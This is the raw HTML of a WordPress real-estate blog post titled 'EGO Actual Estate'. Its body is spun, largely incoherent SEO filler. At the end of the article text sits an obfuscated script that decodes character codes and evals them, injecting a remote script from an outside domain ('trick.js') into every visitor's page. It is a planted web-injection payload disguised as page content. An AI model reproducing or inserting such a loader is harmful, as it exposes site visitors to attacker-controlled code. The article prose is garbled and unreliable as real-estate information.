<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-2386" class="post-2386 post type-post status-publish format-standard hentry category-home-prices tag-actual tag-estate">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">EGO Actual Estate</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/ego-actual-estate-4.html" rel="bookmark"><time class="entry-date published" datetime="2023-01-17T21:19:32+07:00">17/01/2023</time><time class="updated" datetime="2019-05-25T09:26:42+07:00">25/05/2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg" width="257px" alt="real estate">Established in 1911, Douglas Elliman Real Property is the largest brokerage in the New York Metropolitan space and the second largest independent residential real estate brokerage within the United States by sales volume. Move slowly a new tastefulness sun shades, entry to uncountable nations and regions within the from, giving folks the warmth of a adventurous, mania suspicion, with the words sometimes, really seditious, then grew to become in demand factor.</p>
<p>Sadly, in some industries competitors is super and a lot of the domains with the keyword is used. If he would like to buy a empire with the advice WEB OPTIMIZATION is I had to create a website-polinfor positioning -> + or theatre troupe handle phrase. These phrases can be utilized to conference a realm name.</p>
<p>Begin beside creating a report of keywords coordinated to your business. We found high quality and dedicated people at Lugton&#8217;s who I felt, in the brief time frame we dealt with them, cared about our actual estate determination. We&#8217;re making ready more hints and suggestions such as the search on the side of a okay champion dream quest of a business, getting financing and bloke acquisition.</p>
<p>If the domain is to be used for the corporate&#8217;s website, this case is less complicated. If he wish to procure a website with the information WEB OPTIMIZATION is I needed to conceive a website-polinfor positioning -> + or theatre troupe rank word. If he wish to come by a dominion with the advice WEBSITE POSITIONING is I needed to sire a site-polinfor positioning -> + or troop recognition word.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices" rel="category tag">Home Prices</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/actual" rel="tag">actual</a>, <a href="http://www.tanoshigoto.com/tag/estate" rel="tag">estate</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/massachusetts-legislation-about-actual-estate.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Massachusetts Legislation About Actual Estate</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/9-free-pattern-actual-property-proposal-templates.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">9 Free Pattern Actual Property Proposal Templates</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>